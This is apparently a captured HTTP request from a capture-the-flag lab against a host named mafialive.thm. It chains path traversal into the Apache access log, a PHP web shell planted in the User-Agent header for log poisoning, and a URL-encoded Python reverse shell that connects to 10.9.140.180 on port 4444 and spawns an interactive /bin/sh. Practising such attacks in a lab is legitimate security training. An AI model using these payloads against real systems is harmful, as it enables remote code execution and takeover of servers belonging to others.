 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /test.php?view=/var/www/html/development_testing/..//..//..//..//..//var/log/apache2/access.log&cmd=
python3%20-c%20'import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.9.140.180%22,
4444));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call(%5B%22/bin/sh%22,%22-i%22%5D);
' HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0  <?php system($_GET['cmd']);?> Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12